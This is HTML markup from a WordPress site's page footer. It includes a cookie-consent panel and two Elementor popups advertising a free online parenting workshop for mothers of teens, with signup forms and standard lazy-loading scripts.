<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><center><script async data-uid="382837b88a" src="https://kristenduke.ck.page/382837b88a/index.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></center>
<center><a href="https://www.kristendukephotography.com/privacy-and-disclosures/">Privacy Policy</a></center>		<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">   var $container = jQuery('#container');    
fireWhenReady();    
function fireWhenReady() {        
if ( typeof $container.isotope != 'undefined') {  
console.log('isotope ready');
$container.isotope({  
itemSelector : '.item' 
});        
} else {
setTimeout(fireWhenReady, 100);        
}    
}    
</script>
<div data-elementor-type="popup" data-elementor-id="146342" class="elementor elementor-146342 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-a04c4cf e-flex e-con-boxed e-con e-parent" data-id="a04c4cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-b56fa7f elementor-widget elementor-widget-image" data-id="b56fa7f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-bc723b5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bc723b5" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-2b4b904 elementor-widget elementor-widget-text-editor" data-id="2b4b904" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-87ac602 elementor-align-center elementor-widget elementor-widget-button" data-id="87ac602" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-3248af3 e-flex e-con-boxed e-con e-child" data-id="3248af3" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-372d310 e-con-full e-flex e-con e-child" data-id="372d310" data-element_type="container">
<div class="elementor-element elementor-element-593df6b elementor-widget elementor-widget-image" data-id="593df6b" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-5aa4a86 e-con-full e-flex e-con e-child" data-id="5aa4a86" data-element_type="container">
<div class="elementor-element elementor-element-01bbba0 elementor-widget elementor-widget-heading" data-id="01bbba0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-b34a4dd elementor-widget elementor-widget-heading" data-id="b34a4dd" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-ac27103 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ac27103" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146342"/>
<input type="hidden" name="form_id" value="ac27103"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-elementor-type="popup" data-elementor-id="146339" class="elementor elementor-146339 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-b8da479 e-flex e-con-boxed e-con e-parent" data-id="b8da479" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cf296ec elementor-widget elementor-widget-image" data-id="cf296ec" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-ed22b73 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="ed22b73" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-9b09dd7 elementor-widget elementor-widget-text-editor" data-id="9b09dd7" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-8a5347f elementor-align-center elementor-widget elementor-widget-button" data-id="8a5347f" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-54f9f88 e-flex e-con-boxed e-con e-child" data-id="54f9f88" data-element_type="container">
<div class="e-con-inner">
<div class="elementor-element elementor-element-32d45fd e-con-full e-flex e-con e-child" data-id="32d45fd" data-element_type="container">
<div class="elementor-element elementor-element-356668a elementor-widget elementor-widget-image" data-id="356668a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjYxODUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;1024&#039;%20viewBox=&#039;0%200%201024%201024&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146506 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" data-sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg" class="attachment-large size-large wp-image-146506" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-1024x1024.jpg 1024w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-300x300.jpg 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-150x150.jpg 150w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-768x768.jpg 768w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-75x75.jpg 75w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-110x110.jpg 110w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-260x260.jpg 260w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-230x230.jpg 230w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor-500x500.jpg 500w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/Lab-Instructor.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-1fcda03 e-con-full e-flex e-con e-child" data-id="1fcda03" data-element_type="container">
<div class="elementor-element elementor-element-7ff770a elementor-widget elementor-widget-heading" data-id="7ff770a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Join me for free.</h3>				</div>
</div>
<div class="elementor-element elementor-element-c585d14 elementor-widget elementor-widget-heading" data-id="c585d14" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">The TRUSTED Lab is a completely free 3-hour live experience to help you finally stop second-guessing yourself and start seeing yourself and your teen differently so trust grows, drama fades, and connection thrives.
</h4>				</div>
</div>
<div class="elementor-element elementor-element-bf92e00 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="bf92e00" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
<input type="hidden" name="post_id" value="146339"/>
<input type="hidden" name="form_id" value="bf92e00"/>
<input type="hidden" name="referer_title" value="home - Capturing Joy with Kristen Duke" />
<input type="hidden" name="queried_id" value="146521"/>
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
First Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="FIRST Name" required="required">
</div>
<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e205c93 elementor-col-50">
<label for="form-field-field_e205c93" class="elementor-field-label elementor-screen-only">
Last Name							</label>
<input size="1" type="text" name="form_fields[field_e205c93]" id="form-field-field_e205c93" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="LAST Name">
</div>
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_source]" id="form-field-utm_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_medium elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_medium]" id="form-field-utm_medium" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_campaign elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_campaign]" id="form-field-utm_campaign" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_term elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_term]" id="form-field-utm_term" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-utm_content elementor-col-100">
<input size="1" type="hidden" name="form_fields[utm_content]" id="form-field-utm_content" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_original_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_original_ref]" id="form-field-handl_original_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_landing_page elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_landing_page]" id="form-field-handl_landing_page" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_ref elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_ref]" id="form-field-handl_ref" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-handl_url elementor-col-100">
<input size="1" type="hidden" name="form_fields[handl_url]" id="form-field-handl_url" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-organic_source_str elementor-col-100">
<input size="1" type="hidden" name="form_fields[organic_source_str]" id="form-field-organic_source_str" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-traffic_source elementor-col-100">
<input size="1" type="hidden" name="form_fields[traffic_source]" id="form-field-traffic_source" class="elementor-field elementor-size-sm  elementor-field-textual">
</div>
<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_226c71d elementor-col-100 elementor-field-required">
<label for="form-field-field_226c71d" class="elementor-field-label elementor-screen-only">
Phone (for text reminders)							</label>
<input size="1" type="tel" name="form_fields[field_226c71d]" id="form-field-field_226c71d" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone (for text reminders)" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
